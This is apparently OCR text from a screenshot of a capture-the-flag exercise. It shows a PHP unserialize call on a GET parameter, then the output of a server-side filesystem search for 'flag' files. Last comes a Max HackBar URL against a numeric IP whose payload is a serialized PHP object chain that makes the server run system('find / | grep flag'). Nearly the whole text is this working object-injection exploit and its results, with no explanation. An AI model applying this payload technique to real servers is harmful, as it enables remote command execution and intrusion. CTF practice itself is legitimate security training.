 unserialize($_GET['sssssss']); /sys/devices/pnp0/00:04/tty/ttyS0/flags /sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS4/flags /sys/devices/platform/serial8250/tty/ttyS5/flags /sys/devices/platform/serial8250/tty/ttyS6/flags /sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags /sys/devices/platform/serial8250/tty/ttyS9/flags /sys/devices/platform/serial8250/tty/ttyS10/flags /sys/devices/platform/serial8250/tty/ttyS11/flags /sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags /sys/devices/platform/serial8250/tty/ttyS14/flags /sys/devices/platform/serial8250/tty/ttyS15/flags /sys/devices/platform/serial8250/tty/ttyS16/flags /sys/devices/platform/serial8250/tty/ttyS17
/flags /sys/devices/platform/serial8250/tty/ttyS18/flags /sys/devices/platform/serial8250/tty/ttyS19/flags /sys/devices/platform/serial8250/tty/ttyS20/flags /sys/devices/platform/serial8250/tty/ttyS21/flags /sys/devices/platform/serial8250
/tty/ttyS22/flags /sys/devices/platform/serial8250/tty/ttyS23/flags /sys/devices/platform/serial8250/tty/ttyS24/flags /sys/devices/platform/serial8250/tty/ttyS25/flags /sys/devices/platform/serial8250/tty/ttyS26/flags /sys/devices/platform
/serial8250/tty/ttyS27/flags /sys/devices/platform/serial8250/tty/ttyS28/flags /sys/devices/platform/serial8250/tty/ttyS29/flags /sys/devices/platform/serial8250/tty/ttyS30/flags /sys/devices/platform/serial8250/tty/ttyS31/flags /sys/module
/scsi_mod/parameters/default_dev_flags /usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/waitflags.ph /usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/ss_flags.ph /proc/sys/kernel/acpi_video_flags /proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/kpageflags /flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar AdBlock
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://42.194.147.119:17666?sssssss=O:1:"A":1:{s:4:"data";O:1:"B":1:{s:5:"cache";a:1:{s:5:"close";a:2:{i:0;O:1:"C":2:{s:4:"evil";s:6:"system";s:5:"arggg";s:18:"find / | grep flag";}i:1;s:7:"evallll";}}}}
Spit URL